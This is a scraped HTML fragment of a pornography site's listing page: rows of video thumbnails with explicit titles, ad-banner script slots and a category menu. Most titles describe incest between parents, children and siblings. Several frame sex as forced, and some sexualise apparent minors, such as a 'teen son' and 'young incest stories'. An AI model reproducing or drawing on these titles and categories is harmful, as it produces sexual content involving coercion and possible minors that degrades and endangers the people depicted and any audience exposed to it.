                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/505930471228401706/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7056d15429d682a" src="/thumbs/706/505930471228401706_0.jpg" alt="father and stepson pounding an old bitch" width="300" height="225">
                                <p>father and stepson pounding an old bitch</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:43</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8564282752715416379/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="76da71c9bf9b633b" src="/thumbs/379/8564282752715416379_0.jpg" alt="sexy daddy se folla a su hijo young stephfather teaches s. a lesson" width="300" height="225">
                                <p>sexy daddy se folla a su hijo young stephfather teaches s. a lesson</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 23:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856898004911921/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751e83b0731" src="/thumbs/921/1892856898004911921_0.jpg" alt="Milf with younger man" width="300" height="225">
                                <p>Milf with younger man</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:14</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639165086136/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed109dae19b8" src="/thumbs/136/3824942639165086136_0.jpg" alt="BIG FAMILY REUNION everybody can fuck" width="300" height="225">
                                <p>BIG FAMILY REUNION everybody can fuck</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:43</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/15069546307645088048/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d121c886617c2130" src="/thumbs/48/15069546307645088048_0.jpg" alt="insext mother and daughter casting 00809 - family guy and simpsons porn - asian father daughter family sex" width="300" height="225">
                                <p>insext mother and daughter casting 00809 - family guy and simpsons porn - asian father daughter family sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 17:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639708347520/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10be0f9c80" src="/thumbs/520/3824942639708347520_0.jpg" alt="Brother Fuck His Step Sister With His Friend" width="300" height="225">
                                <p>Brother Fuck His Step Sister With His Friend</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:04</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5874889501219495708/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5187ccdff6dc1f1c" src="/thumbs/708/5874889501219495708_0.jpg" alt="Hot big dick dad and his teen son hardcore gay sex-FATHERCREEP.COM" width="300" height="225">
                                <p>Hot big dick dad and his teen son hardcore gay sex-FATHERCREEP.COM</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:06</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896019364575/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75171e1fadf" src="/thumbs/575/1892856896019364575_0.jpg" alt="Fat granny in Two Smoking Barrels" width="300" height="225">
                                <p>Fat granny in Two Smoking Barrels</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/16716251784805428745/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e7fc0e6e89512e09" src="/thumbs/745/16716251784805428745_0.jpg" alt="incezt - real asian mother and son 1 incezt - real family homemade sex video taboo and incest - gay father incest porn" width="300" height="225">
                                <p>incezt - real asian mother and son 1 incezt - real family homemade sex video taboo and incest - gay father incest porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2245379374616103787/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1f2930a509fb4b6b" src="/thumbs/787/2245379374616103787_0.jpg" alt="insext helping my sister going home 01438 - father son grandpa family sex stories - family nasty kinky porn" width="300" height="225">
                                <p>insext helping my sister going home 01438 - father son grandpa family sex stories - family nasty kinky porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638907588140/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed108e54fe2c" src="/thumbs/140/3824942638907588140_0.jpg" alt="Helping My Single Mom Get Ready for A Date Part 5" width="300" height="225">
                                <p>Helping My Single Mom Get Ready for A Date Part 5</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:42</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/11467549532359928744/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="9f24eb8ac082aba8" src="/thumbs/744/11467549532359928744_0.jpg" alt="insext iraqi son and his fathers wife 01599 - full family incest porn - family nuru porn" width="300" height="225">
                                <p>insext iraqi son and his fathers wife 01599 - full family incest porn - family nuru porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 22:39</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2891128987993048815/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="281f5a7f292906ef" src="/thumbs/815/2891128987993048815_0.jpg" alt="fucking sisters, mothers and sons, and fathers and daughters in taboo sex videos." width="300" height="225">
                                <p>fucking sisters, mothers and sons, and fathers and daughters in taboo sex videos.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636819615918/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1011e110ae" src="/thumbs/918/3824942636819615918_0.jpg" alt="Son Seduces Hot Blonde Stepmom and Cuckolds Rich Dad" width="300" height="225">
                                <p>Son Seduces Hot Blonde Stepmom and Cuckolds Rich Dad</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:41</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/17141087184429329415/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="ede15ffa13e92c07" src="/thumbs/415/17141087184429329415_0.jpg" alt="insext the sister that needed revenge sex 01825 - japanese real incest porn videos - gay father son incest porn" width="300" height="225">
                                <p>insext the sister that needed revenge sex 01825 - japanese real incest porn videos - gay father son incest porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 17:24</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/10891435418795489339/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="972626cedf69b83b" src="/thumbs/339/10891435418795489339_0.jpg" alt="insext father and daughter old footage 01441 - mom son real incest porn - family therapy porn debt" width="300" height="225">
                                <p>insext father and daughter old footage 01441 - mom son real incest porn - family therapy porn debt</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 18:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639917888253/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ca8cf2fd" src="/thumbs/253/3824942639917888253_0.jpg" alt="MUM take virginity from her son" width="300" height="225">
                                <p>MUM take virginity from her son</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:49</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13953970446922648188/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c1a67630af1f8a7c" src="/thumbs/188/13953970446922648188_0.jpg" alt="Father caught fucking his son's girlfriend" width="300" height="225">
                                <p>Father caught fucking his son's girlfriend</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 20:31</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1638671870586543590/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="16bdbb625dbc5de6" src="/thumbs/590/1638671870586543590_0.jpg" alt="insext step-mother into porn 01238 - family sex pron video - incest father son gay porn" width="300" height="225">
                                <p>insext step-mother into porn 01238 - family sex pron video - incest father son gay porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:39</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640276286659/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10dfe9acc3" src="/thumbs/659/3824942640276286659_0.jpg" alt="father fucked hot slut which turns out to be son&#039;s girlfriend" width="300" height="225">
                                <p>father fucked hot slut which turns out to be son&#039;s girlfriend</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:14</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/14827471819098247529/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="cdc5c30f66775169" src="/thumbs/529/14827471819098247529_0.jpg" alt="insext im my dads fuck buddy too 01541 - family sex swap - free gay incest father and son porn videos" width="300" height="225">
                                <p>insext im my dads fuck buddy too 01541 - family sex swap - free gay incest father and son porn videos</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637015039686/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101d86fec6" src="/thumbs/686/3824942637015039686_0.jpg" alt="Helping My Single Mom Get Ready for A Date Part 4" width="300" height="225">
                                <p>Helping My Single Mom Get Ready for A Date Part 4</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:26</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/11949385223388376980/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a5d4be8cd45daf94" src="/thumbs/980/11949385223388376980_0.jpg" alt="carries  - paytons family album 0003 - father and son incest porn - where can i find real incest porn?" width="300" height="225">
                                <p>carries  - paytons family album 0003 - father and son incest porn - where can i find real incest porn?</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 20:52</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13375588683316760233/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b99fa30a62d48ea9" src="/thumbs/233/13375588683316760233_0.jpg" alt="insext she seduced her brother 00041 - japan free sex new latest drtuber family story full movies - young incest stories father and son porn" width="300" height="225">
                                <p>insext she seduced her brother 00041 - japan free sex new latest drtuber family story full movies - young incest stories father and son porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 22:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/9200110003448698737/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7fad5b4dca13d771" src="/thumbs/737/9200110003448698737_0.jpg" alt="Father And Son Road Trip Pit Stop" width="300" height="225">
                                <p>Father And Son Road Trip Pit Stop</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/9490303212446745450/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="83b4547d6ca3036a" src="/thumbs/450/9490303212446745450_0.jpg" alt="incezt - older brother - ste[ family sex free - incest porn father son oral sex" width="300" height="225">
                                <p>incezt - older brother - ste[ family sex free - incest porn father son oral sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637264087292/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102c5f28fc" src="/thumbs/292/3824942637264087292_0.jpg" alt="Big Breasted Daughter Fucked by Father &amp; Son - Molly Jane - Family Therapy" width="300" height="225">
                                <p>Big Breasted Daughter Fucked by Father &amp; Son - Molly Jane - Family Therapy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 18:54</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640077694162/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d41364d2" src="/thumbs/162/3824942640077694162_0.jpg" alt="Horny son forced his angry mom to fuck" width="300" height="225">
                                <p>Horny son forced his angry mom to fuck</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3211498956463541199/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2c918949208c0bcf" src="/thumbs/199/3211498956463541199_0.jpg" alt="strict stepfather teaches y slut lily larimar a lesson for being a naughty harlot" width="300" height="225">
                                <p>strict stepfather teaches y slut lily larimar a lesson for being a naughty harlot</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:22</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7624348325258405515/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="69cf206802df268b" src="/thumbs/515/7624348325258405515_0.jpg" alt="family orgies and wild fucking sessions between brother and sister, mother and son and father and daughter are all hot topics in incest porn." width="300" height="225">
                                <p>family orgies and wild fucking sessions between brother and sister, mother and son and father and daughter are all hot topics in incest porn.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/18289422687537773392/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="fdd1150865a8bb50" src="/thumbs/392/18289422687537773392_0.jpg" alt="incest sex is a forbidden pleasure for a family - father fucking daughter, mother with son in a 69 position." width="300" height="225">
                                <p>incest sex is a forbidden pleasure for a family - father fucking daughter, mother with son in a 69 position.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/10069401715556612986/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="8bbdb382a475fb7a" src="/thumbs/986/10069401715556612986_0.jpg" alt="controversial xxx of a father and son featuring some explicit amateur incest." width="300" height="225">
                                <p>controversial xxx of a father and son featuring some explicit amateur incest.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639298604271/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a5a36cef" src="/thumbs/271/3824942639298604271_0.jpg" alt="The pervert father in law" width="300" height="225">
                                <p>The pervert father in law</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6957786003486233475/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="608f058198fb5383" src="/thumbs/475/6957786003486233475_0.jpg" alt="daddy4k. stepson joins dirty sex actof his girlfriend and lustful father" width="300" height="225">
                                <p>daddy4k. stepson joins dirty sex actof his girlfriend and lustful father</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6205522648363975034/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="561e71f86d60417a" src="/thumbs/34/6205522648363975034_0.jpg" alt="daddy4k. sex with son's classy gf drives dirty father to nice orgasm" width="300" height="225">
                                <p>daddy4k. sex with son's classy gf drives dirty father to nice orgasm</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:58</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/16720094641076562669/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e809b57d3c47eaed" src="/thumbs/669/16720094641076562669_0.jpg" alt="Julie Night fucks father and son pair Jay and Jerry Huntington" width="300" height="225">
                                <p>Julie Night fucks father and son pair Jay and Jerry Huntington</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 26:21</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5625900356607267238/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4e1336912951d1a6" src="/thumbs/238/5625900356607267238_0.jpg" alt="insext mother had second thoughts 01600 - mom son father incest porn - family sex all" width="300" height="225">
                                <p>insext mother had second thoughts 01600 - mom son father incest porn - family sex all</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:37</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640122052454/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d6b83f66" src="/thumbs/454/3824942640122052454_0.jpg" alt="How sex starts in Home ( mon &amp; son)" width="300" height="225">
                                <p>How sex starts in Home ( mon &amp; son)</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638699855485/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1081f33e7d" src="/thumbs/485/3824942638699855485_0.jpg" alt="PureFamilySex.com - Family Orgy Preview 2" width="300" height="225">
                                <p>PureFamilySex.com - Family Orgy Preview 2</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:50</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3706210729104292610/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="336f1b059300bb02" src="/thumbs/610/3706210729104292610_0.jpg" alt="insext aunt and nephew got busted 01798 - father son gay incest porn - family sex streaming" width="300" height="225">
                                <p>insext aunt and nephew got busted 01798 - father son gay incest porn - family sex streaming</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3446631781862452482/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2fd4e558357bad02" src="/thumbs/482/3446631781862452482_0.jpg" alt="father & son pick up curvy latina with massive ass & huge boobs at post corona virus spa" width="300" height="225">
                                <p>father & son pick up curvy latina with massive ass & huge boobs at post corona virus spa</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 19:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/14872811391887112/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="34d6be3fd32708" src="/thumbs/112/14872811391887112_0.jpg" alt="insext south korean father and daughter 01662 - elena koshka doll incest porn - sex mom and son family full movie" width="300" height="225">
                                <p>insext south korean father and daughter 01662 - elena koshka doll incest porn - sex mom and son family full movie</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/18444243193704937417/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="fff71d767fb2f7c9" src="/thumbs/417/18444243193704937417_0.jpg" alt="insext twins sisters self-video 01353 - taboo gay incest porn - father son incest gay porn" width="300" height="225">
                                <p>insext twins sisters self-video 01353 - taboo gay incest porn - father son incest gay porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 19:02</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3437669337108828460/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2fb50e0c6d9fd12c" src="/thumbs/460/3437669337108828460_0.jpg" alt="perfect latina babe take turns riding and sucking step father and step son during movie night" width="300" height="225">
                                <p>perfect latina babe take turns riding and sucking step father and step son during movie night</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3193571928077393771/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2c51d8bf91b65f6b" src="/thumbs/771/3193571928077393771_0.jpg" alt="incezt - mother daughter and stepfather incezt - incest porn mom teaching son - porn incest comic" width="300" height="225">
                                <p>incezt - mother daughter and stepfather incezt - incest porn mom teaching son - porn incest comic</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 19:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2720808167020148990/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="25c2409cc937b8fe" src="/thumbs/990/2720808167020148990_0.jpg" alt="nerd step son fuck girlfriend from father hard and gets cumshot" width="300" height="225">
                                <p>nerd step son fuck girlfriend from father hard and gets cumshot</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:27</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856895257726845/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751447c4f7d" src="/thumbs/845/1892856895257726845_0.jpg" alt="MILF gives a deepthroat to die for " width="300" height="225">
                                <p>MILF gives a deepthroat to die for </p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:14</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1628888632183299717/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="169af994abf51e85" src="/thumbs/717/1628888632183299717_0.jpg" alt="huge tits hottie sofia lee anally tag teamed by stepfather & stepson" width="300" height="225">
                                <p>huge tits hottie sofia lee anally tag teamed by stepfather & stepson</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:22</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
      
                    
                </div>
                
                
                
                
                
                <div class="more">
                    
                </div>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                
                
                <ul class="list-1">
                      
                    <li>
                        <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3804</span>
                            <i class="far fa-square"></i> Amateur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2643</span>
                            <i class="far fa-square"></i> Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1200</span>
                            <i class="far fa-square"></i> Asian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 272</span>
                            <i class="far fa-square"></i> Aunt
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5557</span>
                            <i class="far fa-square"></i> Blowjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1285</span>
                            <i class="far fa-square"></i> Brother
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 926</span>
                            <i class="far fa-square"></i> Brother Sister
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 703</span>
                            <i class="far fa-square"></i> Couple
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 441</span>
                            <i class="far fa-square"></i> Cuckold
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1549</span>
                            <i class="far fa-square"></i> Dad
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4613</span>
                            <i class="far fa-square"></i> Daddy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2679</span>
                            <i class="far fa-square"></i> Daughter
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 98</span>
                            <i class="far fa-square"></i> Drunk
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/101/Family/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 15647</span>
                            <i class="far fa-square"></i> Family
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7798885/Father/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 979</span>
                            <i class="far fa-square"></i> Father
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 108</span>
                            <i class="far fa-square"></i> Father Daughter
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 98</span>
                            <i class="far fa-square"></i> Father Son
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 911</span>
                            <i class="far fa-square"></i> First Time
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1419</span>
                            <i class="far fa-square"></i> Forced
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 848</span>
                            <i class="far fa-square"></i> Grandpa
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1149</span>
                            <i class="far fa-square"></i> Granny
